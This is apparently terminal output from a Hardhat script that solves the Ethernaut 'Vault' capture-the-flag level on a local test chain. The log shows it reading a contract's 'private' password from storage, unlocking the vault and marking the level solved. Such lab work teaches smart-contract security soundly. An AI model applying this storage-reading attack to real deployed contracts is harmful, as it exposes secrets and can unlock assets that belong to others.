 (.venv) ethernaut_solution [main] npx hardhat run scripts/vault.js
[0] original owner: 0xf39Fd6e51aad88F6F4ce6aB8827279cffFb92266
[0] player: 0x70997970C51812dc3A010C7d01b50e0d17dc79C8
[1] deploy VaultFactory
---- VaultFactory address: 0x5FbDB2315678afecb367f032d93F642f64180aa3
[2] create a Vault instance
++++ password: A very strong secret password :)
---- Vault address: 0xa16E02E87b7454126E5E10d957A927A7F5B5d2be
[3] get password
---- private password(hex): 0x412076657279207374726f6e6720736563726574207061 ...
---- private password(str): A very strong secret password :)
[4] unlock
[6] validate solved
[+] Done!
(.venv) ethernaut_solution [main]